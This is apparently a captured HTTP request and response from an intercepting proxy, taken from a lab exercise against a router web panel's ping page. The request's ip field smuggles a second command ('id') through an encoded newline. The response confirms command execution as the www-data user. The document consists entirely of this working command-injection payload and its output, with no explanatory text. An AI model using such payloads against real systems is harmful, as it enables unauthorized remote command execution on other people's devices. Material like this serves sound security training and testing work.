 Request
Pretty Raw Hex
\n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: 10.10.143.147
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.10.143.147
10 Connection: close
11 Referer: http://10.10.143.147/myrouterpanel/
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1%0Aid%0A&submit=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Sep 2023 14:17:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 490
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.026 ms
11 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.032 ms
12 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.034 ms
13 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.029 ms
14
15 --- 127.0.0.1 ping statistics ---
16 4 packets transmitted, 4 received, 0% packet loss, time 3058ms
17 rtt min/avg/max/mdev = 0.026/0.030/0.034/0.003 ms
18 uid=33(www-data) gid=33(www-data) groups=33(www-data)
19 </pre>